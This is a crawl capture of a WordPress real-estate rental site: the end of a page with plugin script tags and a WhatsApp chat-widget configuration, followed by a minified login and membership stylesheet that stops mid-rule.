<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=5.7.14' id='fullPage-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=5.7.14' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.2.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4461,"accountName":"Soner KARABABA","avatar":"","number":"+905325847153","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":4463,"accountName":"Dilan KAPLAN","avatar":"","number":"+905302232066","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["3451","3251","3154","3152","3021","85","2","2017","464","4316","318","117","2654","2653","8","2652"],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#ffffff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"","btnLabelWidth":"115","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"46","btnBottomDistance":"13","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=5.7.14' id='nta-js-popup-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.7 on 2026-01-17 14:04:53 -->

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=5.7.14
body_size: 3786
content:
.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style,.mkdf-membership-input-holder .mkdf-checkbox-style{position:relative;margin:8px 0;line-height:1}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox],.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]{width:15px;height:15px;max-height:15px;position:relative;display:inline-block;vertical-align:top;top:0;left:0;margin:0}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label{display:inline-block;pointer-events:none;cursor:pointer;position:absolute;top:0;left:0;line-height:0}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label span.mkdf-label-text,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label span.mkdf-label-text{padding-left:10px;display:inline-block;line-height:15px;color:#000}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view{display:inline-block;width:15px;height:15px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;cursor:pointer;border:1px solid #e1e1e1;background-color:#fff;border-radius:2px}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:hover,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:hover{cursor:pointer}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:after,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:after{content:'';width:6.5px;height:6.5px;position:absolute;top:4.25px;left:4.25px;background-color:#fc0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]:checked+label .mkdf-label-view:after,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]:checked+label .mkdf-label-view:after{opacity:1}.mkdf-membership-input-holder .mkdf-membership-input,.mkdf-social-login-holder input[type=email],.mkdf-social-login-holder input[type=password],.mkdf-social-login-holder input[type=text],.mkdf-social-register-holder input[type=email],.mkdf-social-register-holder input[type=password],.mkdf-social-register-holder input[type=text],.mkdf-social-reset-password-holder input[type=email],.mkdf-social-reset-password-holder input[type=password],.mkdf-social-reset-password-holder input[type=text]{width:100%;margin:0 0 25px;padding:14px 16px 12px;font-size:13px;line-height:23px;font-weight:300;color:#5b5a5a;font-family:Hind,sans-serif;background-color:transparent;border:1px solid #e1e1e1;border-radius:2px;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.mkdf-membership-input-holder .mkdf-membership-input:focus,.mkdf-social-login-holder input[type=email]:focus,.mkdf-social-login-holder input[type=password]:focus,.mkdf-social-login-holder input[type=text]:focus,.mkdf-social-register-holder input[type=email]:focus,.mkdf-social-register-holder input[type=password]:focus,.mkdf-social-register-holder input[type=text]:focus,.mkdf-social-reset-password-holder input[type=email]:focus,.mkdf-social-reset-password-holder input[type=password]:focus,.mkdf-social-reset-password-holder input[type=text]:focus{color:#000;border-color:#5b5a5a}.mkdf-membership-input-holder .mkdf-membership-input::-webkit-input-placeholder,.mkdf-social-login-holder input[type=email]::-webkit-input-placeholder,.mkdf-social-login-holder input[type=password]::-webkit-input-placeholder,.mkdf-social-login-holder input[type=text]::-webkit-input-placeholder,.mkdf-social-register-holder input[type=email]::-webkit-input-placeholder,.mkdf-social-register-holder input[type=password]::-webkit-input-placeholder,.mkdf-social-register-holder input[type=text]::-webkit-input-placeholder,.mkdf-social-reset-password-holder input[type=email]::-webkit-input-placeholder,.mkdf-social-reset-password-holder input[type=password]::-webkit-input-placeholder,.mkdf-social-reset-password-holder input[type=text]::-webkit-input-placeholder{color:inherit}.mkdf-membership-input-holder .mkdf-membership-input:-moz-placeholder,.mkdf-social-login-holder input[type=email]:-moz-placeholder,.mkdf-social-login-holder input[type=password]:-moz-placeholder,.mkdf-social-login-holder input[type=text]:-moz-placeholder,.mkdf-social-register-holder input[type=email]:-moz-placeholder,.mkdf-social-register-holder input[type=password]:-moz-placeholder,.mkdf-social-register-holder input[type=text]:-moz-placeholder,.mkdf-social-reset-password-holder input[type=email]:-moz-placeholder,.mkdf-social-reset-password-holder input[type=password]:-moz-placeholder,.mkdf-social-reset-password-holder input[type=text]:-moz-placeholder{color:inherit}.mkdf-membership-input-holder .mkdf-membership-input::-moz-placeholder,.mkdf-social-login-holder input[type=email]::-moz-placeholder,.mkdf-social-login-holder input[type=password]::-moz-placeholder,.mkdf-social-login-holder input[type=text]::-moz-placeholder,.mkdf-social-register-holder input[type=email]::-moz-placeholder,.mkdf-social-register-holder input[type=password]::-moz-placeholder,.mkdf-social-register-holder input[type=text]::-moz-placeholder,.mkdf-social-reset-password-holder input[type=email]::-moz-placeholder,.mkdf-social-reset-password-holder input[type=password]::-moz-placeholder,.mkdf-social-reset-password-holder input[type=text]::-moz-placeholder{color:inherit}.mkdf-membership-input-holder .mkdf-membership-input:-ms-input-placeholder,.mkdf-social-login-holder input[type=email]:-ms-input-placeholder,.mkdf-social-login-holder input[type=password]:-ms-input-placeholder,.mkdf-social-login-holder input[type=text]:-ms-input-placeholder,.mkdf-social-register-holder input[type=email]:-ms-input-placeholder,.mkdf-social-register-holder input[type=password]:-ms-input-placeholder,.mkdf-social-register-holder input[type=text]:-ms-input-placeholder,.mkdf-social-reset-password-holder input[type=email]:-ms-input-placeholder,.mkdf-social-reset-password-holder input[type=password]:-ms-input-placeholder,.mkdf-social-reset-password-holder input[type=text]:-ms-input-placeholder{color:inherit}.mkdf-social-login-holder input[type=email],.mkdf-social-login-holder input[type=password],.mkdf-social-login-holder input[type=text],.mkdf-social-register-holder input[type=email],.mkdf-social-register-holder input[type=password],.mkdf-social-register-holder input[type=text],.mkdf-social-reset-password-holder input[type=email],.mkdf-social-reset-password-holder input[type=password],.mkdf-social-reset-password-holder input[type=text]{padding:10px 16px 7px;font-weight:400}.mkdf-membership-input-holder select{position:relative;width:100%;margin:0 0 25px;padding:14px 16px 12px;font-family:inherit;font-size:13px;line-height:1em;font-weight:300;color:#5b5a5a;background-color:transparent;border:1px solid #e1e1e1;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-membership-input-holder .mkdf-membership-input-label{font-size:18px;font-weight:600;line-height:1.33em;letter-spacing:-.03em;font-family:"Josefin Sans",sans-serif;color:#000;display:block;position:relative;padding:30px 0 15px}.mkdf-membership-gallery-holder .mkdf-membership-gallery-upload{margin-bottom:15px!important}.mkdf-membership-gallery-holder .mkdf-membership-gallery-upload-hidden{visibility:hidden}.mkdf-membership-gallery-holder .mkdf-membership-gallery-images-holder{font-size:0;margin:0 -5px}.mkdf-membership-gallery-holder .mkdf-membership-gallery-images-holder .mkdf-membership-gallery-image{display:inline-block;vertical-align:middle;width:33.33%;padding:5px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-membership-gallery-holder .mkdf-membership-gallery-images-holder .mkdf-membership-input-text{font-size:12px;font-weight:500}.mkdf-membership-response-holder .mkdf-membership-response{display:block;margin:14px 0 0;font-size:13px;font-weight:300}.mkdf-membership-response-holder .mkdf-membership-response.mkdf-membership-message-succes{color:#000}.mkdf-membership-response-holder .mkdf-membership-response.mkdf-membership-message-error{color:#ff3d27}.mkdf-wp-register-holder .mkdf-register-notice h5{margin:0}#ui-datepicker-div{background-color:#fff;z-index:1000!important}#ui-datepicker-div .ui-datepicker-header{position:relative;text-align:center;color:#fff;background-color:#4dc7ed}#ui-datepicker-div .ui-datepicker-header a{color:inherit}#ui-datepicker-div .ui-datepicker-prev{position:absolute;left:0}#ui-datepicker-div .ui-datepicker-next{position:absolute;right:0}.mkdf-membership-repeater-wrapper .mkdf-membership-sortable-holder{overflow:auto;margin:0 0 20px}.mkdf-membership-repeater-wrapper .placeholder,.mkdf-membership-repeater-wrapper .placeholder-sub{background-color:#dadada;border:1px dashed #000;height:75px}.mkdf-membership-repeater-wrapper table thead tr{border:none;border-bottom:1px solid #e1e1e1}.mkdf-membership-repeater-wrapper table thead tr th{text-align:left;padding:5px 0 15px;font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.mkdf-membership-repeater-wrapper table tbody tr{border:none;border-bottom:1px solid #e1e1e1}.mkdf-membership-repeater-wrapper table tbody tr td{text-align:left;padding:20px 0;font-weight:400}.mkdf-membership-repeater-wrapper table tbody tr td .mkdf-membership-input{width:80%}.mkdf-membership-repeater-wrapper table tbody tr td.mkdf-membership-repeater-remove{text-align:center}.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row{display:table;table-layout:fixed;width:100%}.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row .mkdf-membership-repeater-remove,.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row .mkdf-membership-repeater-sort{display:table-cell;width:10%;vertical-align:middle;text-align:center}.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row .mkdf-membership-repeater-row-holder{display:table-cell}.mkdf-membership-repeater-fields-row.ui-sortable-helper{background-color:#fff}.mkdf-membership-address-field .map_canvas{height:300px;margin:20px 0}.mkdf-add-property-page .add-property-button,.mkdf-edit-property-page .add-property-button{margin:25px 0 0!important}.mkdf-add-property-page .mkdf-btn,.mkdf-edit-property-page .mkdf-btn{margin:0 0 25px}.mkdf-membership-main-wrapper{padding-bottom:100px}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder{position:relative;display:inline-block;vertical-align:middle;width:100%}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav{position:relative;display:table;table-layout:fixed;height:100%;width:100%;border-bottom:1px solid #e1e1e1;margin:0 0 45px}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;background-color:#fff}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li:not(:last-child){margin-right:2px}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li.mkdf-active-dash .mkdf-dash-icon,.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li.mkdf-active-dash .mkdf-dash-label{color:#000}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a{position:relative;display:block;text-align:center;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Hind,sans-serif;color:#5b5a5a;font-size:14px;font-weight:400;padding:35px 0 25px;text-transform:capitalize;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a:hover{color:#000}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a:hover .mkdf-dash-icon{color:#000}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a .mkdf-dash-icon{display:block;font-size:30px;padding-bottom:15px;color:#888;background-color:transparent;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder{position:relative;display:inline-block;vertical-align:middle;width:100%;margin:0}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-profile-image{border-radius:2px;display:inline-block;overflow:hidden;position:relative;margin:0 0 10px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-profile-image img{display:block;position:relative}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-membership-dashboard-page-content p span{color:#000;font-weight:400}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table thead tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table thead tr td{text-align:left;padding:0 0 45px;font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table tbody tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table tbody tr td{text-align:left;padding:20px 0;font-weight:400}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-membership-buy-package{margin:50px 0 0}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table thead tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table thead tr td{text-align:left;width:11.9%;padding:0 0 45px;font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table tbody tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table tbody tr td{text-align:left;padding:20px 0;font-weight:400}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder .mkdf-query-search-page{font-size:20px;position:relative;top:2px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder .mkdf-undo-query-save{font-size:20px;position:relative;top:5px;left:10px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item{border-bottom:1px solid #e1e1e1;padding:20px 0}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-image{display:inline-block;vertical-align:top;position:relative}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-image img{display:block;max-width:96px;border-radius:2px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-title{display:inline-block;vertical-align:top;position:relative}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-title h4{margin:5px 0 0;padding:0 0 0 15px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-title .mkdf-property-whishlist{font-size:14px;position:relative;padding:0 0 0 5px}.mkdf-login-register-holder{position:fixed;top:0;left:0;width:100%;height:100%;display:none;background-color:rgba(0,0,0,.6);z-index:1002}.mkdf-login-register-holder .mkdf-login-register-content{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-login-register-content.ui-tabs{position:relative;margin:0 auto;width:380px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e1e1e1}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in{width:500px}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in ul li{width:33.33%}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-login-content-inner,.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-register-content-inner,.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-reset-pass-content-inner{padding:45px 35px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-login-form-social-login{padding:29px 25% 0}.mkdf-login-register-content.ui-tabs ul{position:relative;display:inline-block;vertical-align:middle;width:100%;list-style:none;margin:0;padding:0;clear:both}.mkdf-login-register-content.ui-tabs ul li{position:relative;display:inline-block;vertical-align:middle;float:left;width:50%;margin:0;padding:0;height:54px;line-height:56px;text-align:center;background-color:#fff;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-login-register-content.ui-tabs ul li:last-child{border-right:none}.mkdf-login-register-content.ui-tabs ul li.ui-state-active{border-bottom-color:#fff}.mkdf-login-register-content.ui-tabs ul li.ui-state-active a{color:#4dc7ed}.mkdf-login-register-content.ui-tabs ul li a{display:block;color:#000;font-size:18px;line-height:inherit;font-family:"Josefin Sans",sans-serif;letter-spacing:-.05em;font-weight:600}.mkdf-login-register-content.ui-tabs ul li a:hover{color:#4dc7ed}.mkdf-login-register-content.ui-tabs .mkdf-login-content-inner,.mkdf-login-register-content.ui-tabs .mkdf-register-content-inner,.mkdf-login-register-content.ui-tabs .mkdf-reset-pass-content-inner{padding:45px 35px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder{display:block}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder label{font-size:13px;line-height:13px}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder input{margin:-2px 0 0}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-btn{margin:10px 0 0;width:100%}.mkdf-login-register-content.ui-tabs .mkdf-login-action-btn{position:relative;display:block;margin:15px 0 0;color:#666;font-size:13px;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.mkdf-login-register-content.ui-tabs .mkdf-login-action-btn:hover{color:#000}.mkdf-login-register-content.ui-tabs input[type=email],.mkdf-login-register-content.ui-tabs input[type=password],.mkdf-login-register-content.ui-tabs input[type=text]{margin-bottom:10px}.mkdf-login-register-content.ui-tabs .mkdf-login-button-holder .mkdf-btn,.mkdf-login-register-content.ui-tabs .mkdf-register-button-holder .mkdf-btn,.mkdf-login-register-content.ui-tabs .mkdf-reset-password-button-holder .mkdf-btn{margin:10px 0 0;width:100%}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login{background-color:#fff;padding:29px 15% 0;margin:0;text-align:center;font-weight:400}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-title{margin-bottom:15px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login form{display:inline-block;margin:0 6px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login{border-radius:50%;width:34px;height:34px;line-height:34px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-btn-icon>i{margin:0 0 0 2px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-subtitle{padding:18px 0 0}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login{padding:0}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login .mkdf-btn-icon-holder,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login .mkdf-btn-icon-holder{float:left;font-size:13px;padding:6px 10px;border-right:1px solid rgba(255,255,255,.2)}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login .mkdf-btn-icon-holder .mkdf-btn-icon-elem,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login .mkdf-btn-icon-holder .mkdf-btn-icon-elem{vertical-align:baseline}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-link{color:#4dc7ed;position:relative}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-link:after{content:'';position:absolute;width:100%;height:1px;background-color:#4dc7ed;bottom:2px;left:0}.mkdf-mobile-header .widget.mkdf-login-register-widget,.wpb_widgetised_column .widget.mkdf-login-register-widget,aside.mkdf-sidebar .widget.mkdf-login-register-widget{border:0;padding:0;margin:0}.widget.mkdf-login-register-widget.mkdf-user-not-logged-in{position:relative;display:inline-block;vertical-align:middle}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in{height:100%}.widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{font-size:13px;display:inline-block;margin:0;line-height:22px;padding:6px 11px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent;border-radius:3px;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#fff;border-color:#fff}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span{vertical-align:middle}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text{display:none}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#fc0;border-color:#fc0}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#fff;border-color:#fff;position:relative}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span{vertical-align:middle}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text{display:none}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#fc0;border-color:#fc0}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#000!important}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:rgba(0,0,0,.8);border-color:rgba(0,0,0,.8)}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#fff!important}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:rgba(255,255,255,.8);border-color:rgba(255,255,255,.8)}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#000;border-color:#000}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span{vertical-align:middle}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text{display:none}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-sidebar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#000;border-color:#e1e1e1}.mkdf-sidebar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}footer .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#eee;border-color:#eee}footer .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-side-menu .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#666;border-color:#666}.mkdf-side-menu .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-login-register-widget.mkdf-user-logged-in{position:relative;display:inline-block;vertical-align:middle;height:100%}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon{display:none}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon>span{display:inline-block;font-size:13px;margin:0;line-height:22px;padding:6px 11px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#000;border:1px solid 